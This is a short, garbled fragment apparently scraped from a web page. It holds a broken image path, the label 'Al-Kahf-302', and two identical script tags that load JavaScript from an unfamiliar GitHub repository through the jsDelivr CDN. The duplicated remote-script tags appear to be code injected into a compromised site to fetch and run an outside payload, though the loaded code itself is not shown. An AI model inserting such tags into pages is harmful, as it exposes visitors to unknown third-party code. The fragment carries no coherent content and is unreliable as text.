 ( - Al-Kahf-302)            <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  